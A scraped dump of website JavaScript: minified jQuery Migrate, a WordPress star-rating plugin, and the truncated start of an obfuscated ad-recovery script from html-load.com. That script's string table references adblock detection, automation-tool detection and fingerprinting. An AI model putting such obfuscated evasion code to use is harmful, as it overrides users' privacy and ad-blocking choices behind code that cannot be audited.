deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
!function(t){var a=window.ec_ajax_data||null;t.fn.wpAjaxRating=function(){return this.each(function(){var e=this,s=parseInt(this.getAttribute("data-post-id"),10);t(this).on("click","a",function(n){var i=parseInt(this.getAttribute("data-value"),10),r={action:"ec_stars_rating",rating:i,post_id:s},c=function(a,s){t(e).addClass("is-voted").find(".ec-stars-overlay").css({width:100-100*a/5+"%"}).end().parent().find(".ec-stars-rating-count").html(s).end().parent().find(".ec-stars-rating-value").html(parseInt(100*a)/100)},o=function(t){e.setAttribute("data-tooltip",t)};null===a&&(a=window.ec_ajax_data||null),n.preventDefault(),null===/\bis-voted\b/.test(e.className)||i>5||i<1||t.post(a.ajax_url,r,function(t){switch(t.status){case a.codes.PREVIOUSLY_VOTED:o(a.messages.previously_voted);break;case a.codes.REQUEST_ERROR:o(a.messages.request_error);break;case a.codes.SUCCESS:c(t.result,t.votes),o(a.messages.success);break;default:o(a.messages.unknown)}},"json")})})},t(function(){t(".ec-stars-wrapper").wpAjaxRating()})}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/krenizdravo.dnevnik.hr.js?hash=-1030097556
body_size: 192544
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a3a(){const Yu=['_sourceRoot','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','padding-bottom','HTMLStyleElement_insertBefore','text_ad','tokenCount','this.postMessage(...arguments)','Function','[<length-percentage>|auto]{1,2}|cover|contain','hostage','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','symplr','about:srcdoc','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','cmVzZXJ2ZWQxT3V0cHV0','Keyword','Hex\x20or\x20identifier\x20is\x20expected','WhiteSpace','<relative-selector>#','presage.io','pbxai.com','<svg-length>','level','lastIndexOf','Condition\x20is\x20expected','socdm.com','none|<track-list>|<auto-track-list>','limit','grippers|none','onetag-sys.com','getNode','<color>+|none','getWriter','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','callPhantom','https://hbopenbid.pubmatic.com/translator','sync.search.spotxchange.com','<attachment>#','Negotiate\x20async\x20ads\x20failed:\x20','endsWith','HTMLLinkElement','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','frameElement','gigacalculator.com','layer(\x20<layer-name>\x20)','<boolean-expr[','i|s','push','anonymised.io','dvh','Number','whatcardev.haymarket.com','content-box|padding-box|border-box|fill-box|stroke-box|view-box','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','Terminate\x20-\x20profile\x20not\x20found','https://cmp.autobild.de','1nlsdkf','/health-check','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','lngtdv.com','DocumentFragment_querySelector','Expect\x20`','normal|[light|dark|<custom-ident>]+&&only?','contents|none','<\x27caret-color\x27>||<\x27caret-shape\x27>','setProperty','arkadium-aps-tagan.adlightning.com','<media-query-list>','HTMLVideoElement','as_key','idFilter','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','Combinator\x20is\x20expected','hsl|hwb|lch|oklch','AdShield\x20API\x20cmd.push','ar-v1','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','parseSourceMapInput','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','slotRequested','https://ssb-global.smartadserver.com/api/bid','document.documentElement\x20is\x20undefined','cqb','Firefox/','-apple-system|BlinkMacSystemFont','rng','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','default|none','set-cookie','computerbild.de','modifier','onreadystatechange','readystatechange','normal||[size|inline-size]','originalColumn','googleads.g.doubleclick.net','detect','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<mask-reference>#','AdShield\x20API\x20cmd.push\x20result','truvidplayer.com','method','validate','geb','responseURL','toLog','brainlyads.com','}-token','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','aXRoYw==','CSSStyleDeclaration','declarationList','as-tester-handler-added','360yield.com','data-cmp-ab','<custom-ident>','slice','<ident>','target','kueezrtb.com','createElement','[diagonal-fractions|stacked-fractions]','auto|<anchor-name>',';\x20SameSite=Lax','Multiplier','ltr|rtl','ad-unit','right','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','connectad.io','publisherId','/view','connatix.com','\x22></script>','googlesyndication.com','[discretionary-ligatures|no-discretionary-ligatures]','admz','substrToCursor','shouldHookDomContentLoadedLateListeners','getBoundingClientRect','msie','firefox_etp_enabled','Semicolon\x20or\x20block\x20is\x20expected','marphezis.com','[<length-percentage>|top|center|bottom]#','form','Intl','cqmax','Click','sdkVersion','googletag','cmVzZXJ2ZWQyT3V0cHV0',',\x20elapsed:\x20','userLanguage','<font-weight-absolute>{1,2}','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','shouldRecover','https://c.amazon-adsystem.com/aax2/apstag.js','Blocked\x20','Expect\x20a\x20number','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','is_limited_ads','ybar','MessageEvent_data','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','pointer-events','<\x27border-top-left-radius\x27>','\x20or\x20hex\x20digit','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','hashchange','slotElementId','succeedscene.com','Terminate\x20-\x20IVT\x20blocked','cos(\x20<calc-sum>\x20)','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','[common-ligatures|no-common-ligatures]','localeCompare','isVisibleDocument','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','overflow','sdk_version','<target-counter()>|<target-counters()>|<target-text()>','Unknown\x20node\x20type:\x20','tokens','ats.rlcdn.com','selenium','cache_is_blocking_ads','none|zoom','text_ads','<paint>','false|true',':\x20[left|right|first|blank]','<feature-value-block>+','recovery','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','welt.de','<\x27align-self\x27>\x20<\x27justify-self\x27>?','admanmedia.com','static.criteo.net','keepOriginalAcceptableAds','function\x20','object-keys','intersectionRect','matcher','compareByOriginalPositionsNoSource','auto|text|none|contain|all','[object\x20Date]','perspective(\x20[<length\x20[0,∞]>|none]\x20)','e-planning.net','window.as_location','cesoirtv.com','sameSite','<length-percentage>','/ivt/detect','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','result','ADNXSMediation','<color>{1,4}','none|manual|auto','$cdc_asdjflasutopfhvcZLmcfl_','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','quantumdex.io','Too\x20many\x20hex\x20digits','RTCEncodedAudioFrame','Element','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','navigator.plugins\x20is\x20undefined','kobe-journal.com','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','consumeUntilSemicolonIncluded','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','orientation','appsflyer.com','loc','buildID','_asClickListeners','adv-space','removeAttribute','isParentsDisplayNone','adsappier.com','script_abort','\x22\x20is\x20expected','consumeFunctionName','add|subtract|intersect|exclude','__webdriver_script_fn','slice|clone','pluginsArray','wdioElectron','Percent\x20sign\x20is\x20expected','Element_getElementsByClassName','/ssvast_track/v2',';\x20Partitioned','window.top.confiant.services().onASTAdLoad','adsrvr.org','NmFreWhvcjgwbTM3c2xmdzF2eHA=','close','decodeValues','maxAge','issue','as_debug','backgroundImage','.gamezop.com','none|<image>','comma-token','__selenium_unwrapped','toArray','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<custom-ident>|<string>','4dex.io','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','this.href=\x27https://paid.outbrain.com/network/redir','side_ad','DisallowEmpty','isMainFrame','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','defineProperty','-1000px','ApplePayError','gpt-','custom','osano.com','`\x20for\x20','noopener','revokeObjectURL','cWJ1dw==','<number>','intersectionRatio','at-keyword-token','child-0','<frequency>|<percentage>','[<length-percentage>|<number>|auto]{1,4}','\x22\x20is\x20not\x20in\x20the\x20set.','refresh','light','configIndex','evaluate','smilewanted.com','<string>|<image>|<custom-ident>','rlcdn.com','selectorText','[<family-name>|<generic-family>]#','akamaized.net','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','single|multiple','anymind','PTZhMEc+UE9vMzdudj94JjFgXTJ0','banner-','https://prg.smartadserver.com/prebid/v1','scroll-position|contents|<custom-ident>','[<type-selector>?\x20<subclass-selector>*]!','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','810268sVeFCS','sentrySampleRatio','string-try-catch','brightness(\x20<number-percentage>\x20)','yieldmo.com','acos(\x20<calc-sum>\x20)','Element_matches','https://consent.programme.tv','<angle-percentage>{1,2}','<\x27margin-left\x27>{1,2}','<div','Operator','traffective','<\x27justify-self\x27>|anchor-center','wpsstaticieplsg.b-cdn.net','document.classList.remove\x20not\x20work','recognizer','HTML','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','<number\x20[0,1]>','_ad','SharedStorageWorklet','adscale.de','Dimension','<string>\x20[<integer>|on|off]?','&domain=','Unknown\x20property','MatchGraph','https://qa.ad-shield.io','descriptors','isVisibleContent','inside|outside','<absolute-size>|<relative-size>|<length-percentage>','opacity','btoa','<\x27bottom\x27>','https://c.html-load.com','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','aniview.com','<generic>','domain\x20switched','action','findIndex','types','setAttribute','auto|bar|block|underscore','findWsEnd','Window_setTimeout','ZWhvcg==','[id*=\x22','\x22:[{\x22id\x22:\x22','auto|grayscale','phantomjs','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','setAttributeNS','https:','htlb.casalemedia.com','https://mp.4dex.io/prebid','timestamp','normal|<number>|<length>|<percentage>','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','__nightmare','list','skewY(\x20[<angle>|<zero>]\x20)','scrollX','scanNumber','window.process\x20is','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','translateX(\x20<length-percentage>\x20)','zemanta.com','cmVzZXJ2ZWQy','general-enclosed','tpmn','cap','clone','cootlogix.com','shouldRecover\x20evaluation\x20error:','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','5ab43d8d','longestMatch','HTMLElement_title','Response','<?lit$','cmd','HTMLScriptElement_src','generatedColumn','recovery_adm_click_ar','includeHosts','Blocked\x20interstial\x20slot\x20define:','cmpStr','cqi','thatgossip.com','as-search-','iframe\x20error\x20event','/negotiate/v4/fetch?passcode=','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','text/css','bind','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','setTimeout','valueOf','iframe\x20message\x20timeout:\x20','[object\x20Intl]','AddMatchOnce','hash-token','data-src','<\x27right\x27>','1693192adXRzX','yellowblue.io','<shape-box>|fill-box|stroke-box|view-box','warn','getAdUnitPath','setInterval','Window_fetch','/recaptcha/api2/aframe','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','ab43d8d5','Identifier','afterend','httpEquiv','<forgiving-selector-list>','quizlet.com','<length>','dpi','mailto:','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','RegExp_test','resolvedOptions','auto|touch','!important','sendXHR','Missed\x20`structure`\x20field\x20in\x20`','combinator','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<integer>|auto','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','blur(\x20<length>\x20)','innerText','<counter()>|<counters()>','33across.com','<time>#','baseURI','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','eatIdent','vendor','&error=','ssmas','hasOwnProperty','\x20is\x20blocked.',',\x20scrollY:\x20','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','languages','<length-percentage>|<flex>|min-content|max-content|auto','display','[proportional-nums|tabular-nums]','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','inline-block|inline-list-item|inline-table|inline-flex|inline-grid',';\x20SameSite=None','padding-left','__webdriverFunc','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','decodeURI','lvmin','delim-token','performance','split','api.reurl.co.kr','invalid\x20protect-id\x20length:\x20','<shape>|auto','<mask-layer>#','charCodeAt','aditude.io','webcontentassessor.com','marker-mid','Headers','optidigital.com','gpt-rubicon','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','dable-tdn','auto|sRGB|linearRGB','dotted|solid|space|<string>','lvb','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','code','Not\x20a\x20Declaration\x20node','computeSourceURL','-src','avt','normal|sub|super','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','[<length>|<percentage>|auto]{1,4}','auto|none|<dashed-ident>|<scroll()>|<view()>','Terminate\x20-\x20not\x20apply','AnPlusB','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','$cdc_asdjflasutopfhvcZLmcf','/filter-fingerprint','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','data-','name','arrayBuffer','nearest|up|down|to-zero','<number>|<angle>','EventTarget_removeEventListener','gptFetchSlots','!(function(){','margin-right','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','/pcs/activeview?','features','CSSStyleDeclaration_cssText','ar-yahoo-v1','String_replace','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','BatteryManager','[auto|<length-percentage>]{1,4}','defaultPrevented','navigator.connection\x20is\x20undefined','strict','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Type','defineSlot','ACK','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','getContext','fromSourceMap','url-token','vmax','media','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','[<integer>&&<symbol>]#','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<clip-source>|[<basic-shape>||<geometry-box>]|none','as_parent','element\x20out\x20of\x20viewable\x20window','reserved1','eventName','fromEntries','none|<shadow>#','argument\x20name\x20is\x20invalid','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','27d518f0','scale(\x20[<number>|<percentage>]#{1,2}\x20)','mmctsvc.com','protectedHeader','start|center|space-between|space-around','mezzomedia','String','javascript:','startsWith','aWQ=','adthrive','gptFetch','samesite','Percentage','notifications','alt','scrollHeight','timeout','outerWidth','fetchParams','consume','findAllFragments','https://cmp.osano.com','CSSStyleDeclaration.set/get/removeProperty','<supports-condition>','[<length-percentage>|left|center|right]#','auto|all|none','meta[name=\x22as-event-handler-added\x22]','http:','/negotiate/script-set-value?passcode=','<percentage>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[INVENTORY]\x20found\x20visible\x20','XMLHttpRequest_responseURL','tagNameFilter','https://pbs.nextmillmedia.com/openrtb2/auction','_validateMapping','data-empty-class','https://static.dable.io/dist/plugin.min.js','CSSPrimitiveValue','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','px-cloud.net','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','728px','.end','chrome','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<\x27border-width\x27>','tokenize','in2w_key','adfarm1.adition.com','as_logs','defaultView','resolve','normal|<length>','Failed\x20to\x20load\x20profile:\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','ZmthZA==','gpt_limited','https://prebid.trustedstack.com/rtb/trustedstack','isTargetUrl','top','invalid\x20protect-id\x20prefix:\x20','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','HTMLAnchorElement_pathname','normal|auto|<position>','adshield-loaded','timeZone','normalize','direction','creativeId','_map','as_inventory_frame_listener_adder','minutemedia-prebid.com','gpt-anymind','not_blocking_ads','<single-animation-play-state>#','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]',']-token','none|auto|[<string>\x20<string>]+','Start\x20cosmetic\x20detection','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Function_toString','placeholder-slot','none|<custom-ident>','rtt','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','dable','<\x27inset-block\x27>','tagan.adlightning.com','parseContext','onClickAutoRecovery','Scope','auto|<color>','prepend','Feature','